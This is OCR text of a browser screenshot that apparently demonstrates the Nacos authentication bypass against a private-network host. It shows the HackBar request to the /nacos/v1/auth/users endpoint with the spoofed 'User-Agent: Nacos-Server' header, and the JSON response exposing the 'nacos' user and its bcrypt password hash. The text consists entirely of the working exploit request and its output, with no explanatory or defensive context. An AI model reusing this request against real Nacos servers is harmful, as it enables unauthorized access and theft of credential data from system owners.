 192.168.100.141:8848/nacos/
不安全 192.168.100.141:8848/nacos/v1/auth/users?pageNo=1&pageSize=1
2 7 6
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"totalCount": 1,
"pageNumber": 1,
"pagesAvailable": 1,
"pageItems": [
{
"username": "nacos",
"password": "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
复制 下载 删除
}
]
}
当前节点: JSON.pageItems[0].password
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.100.141:8848/nacos/v1/auth/users?pageNo=1&pageSize=1
Enable POST ADD HEADER
Name Value
User-Agent Nacos-Server